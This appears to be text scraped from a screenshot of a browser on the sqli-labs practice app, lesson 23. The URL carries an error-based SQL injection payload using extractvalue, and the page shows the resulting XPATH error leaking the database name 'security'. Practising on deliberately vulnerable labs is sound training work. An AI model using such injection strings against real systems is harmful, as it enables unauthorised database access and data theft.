 不安全 124.70.99.199:3456/Less-23/?id=1%27%20and%20extractvalue(1,concat(1,(select%20database())))%20or%20%271%27=%271
3
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 算法 FZU know 教程 后端 GitHub CTF SauceNAO Reverse... Potat0w0 ChatGPT DVWA 我们的小站~ MD5 md5在线加密解密 SQL Injections
Welcome Dhakkan
XPATH syntax error: 'security'
SQLI DUMB SERIES-23